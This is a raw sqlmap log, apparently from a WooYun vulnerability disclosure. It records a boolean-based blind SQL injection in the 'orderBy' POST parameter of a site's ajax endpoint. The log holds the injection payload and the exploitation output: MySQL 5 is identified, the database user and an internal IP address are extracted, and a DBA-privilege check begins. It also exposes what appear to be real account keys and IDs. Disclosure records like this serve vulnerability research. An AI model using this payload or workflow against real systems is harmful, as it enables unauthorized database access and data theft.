 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ajax=1&companyKey=874d8c821358a5e26f2524b10f43a292&member_id=593961
2ab2f0ca03687734a4d3fb71d5&orderBy=rand(1=1  AND 5478=5478)&page=1&seller_id=105
00025
---
[15:09:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[15:09:59] [INFO] fetching current user
[15:09:59] [INFO] retrieving the length of query output
[15:09:59] [INFO] resumed: 20
[15:09:59] [INFO] resumed: server@10.161.33.226
current user:    'server@10.161.33.226'
[15:09:59] [INFO] testing if current user is DBA
[15:09:59] [INFO] fetching current user
www.wooyun.org